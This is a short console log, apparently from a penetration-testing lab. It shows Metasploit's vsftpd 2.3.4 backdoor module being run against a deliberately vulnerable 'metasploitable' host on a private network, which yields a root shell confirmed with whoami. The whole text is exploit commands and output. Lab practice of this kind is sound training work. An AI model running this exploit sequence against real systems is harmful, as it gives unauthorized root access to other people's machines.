 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.100.8
rhosts => 192.168.100.8
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.100.8:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.8:21 - USER: 331 Please specify the password.
[+] 192.168.100.8:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.8:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.5:37291 -> 192.168.100.8:6200) at 2025-08-18 15:06:10 -0400
w
whoami
root
/bin/bash -i
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/# pwd
/
root@metasploitable:/#
KALI